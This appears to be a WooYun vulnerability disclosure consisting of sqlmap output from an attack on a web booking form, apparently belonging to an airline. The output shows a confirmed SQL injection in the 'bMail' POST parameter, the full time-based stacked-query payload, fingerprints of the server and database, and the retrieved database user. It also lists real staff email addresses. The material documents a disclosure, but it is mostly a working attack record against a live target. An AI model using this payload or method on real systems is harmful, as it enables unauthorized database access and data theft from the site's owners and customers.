 [02:51:07] [WARNING] it appears that you have provided tainted parameter values
('btitle=%B0%C4%BA%BD%BC%D9%C6%DA-%B0%C4%E9T2%CC%EC1%D2%B9%CA%A1%E5X%D7%E5%8C%A3
%B0%B8(3-12%D4%C2)-(TPE%CC%A8%B1%B1%B3%F6%B0l)') with most probably leftover cha
rs/statements from manual SQL injection test(s). Please, always use only valid p
arameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[02:51:08] [INFO] testing connection to the target URL
[02:51:08] [INFO] heuristics detected web page charset 'Big5'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: bMail
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bName=wooyun&bPhone=13888888888&bMail=wooyun@163.com'; WAITFOR DELA
Y '0:0:5'--&bhotel=KK&bpeople=2&fyear=2015&fmonth=3&fday=8&bCont=test&number=780
8L&Input=%BDT%BB{%B0e%A5X&btitle=%B0%C4%BA%BD%BC%D9%C6%DA-%B0%C4%E9T2%CC%EC1%D2%
B9%CA%A1%E5X%D7%E5%8C%A3%B0%B8(3-12%D4%C2)-(TPE%CC%A8%B1%B1%B3%F6%B0l)&amail=jow
u@airmacau.com.tw;robynhsu@airmacau.com.tw&id=284
---
[02:51:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[02:51:08] [INFO] fetching current user
[02:51:08] [INFO] resumed: guestuser
current user: 'guestuser'
www.wooyun.org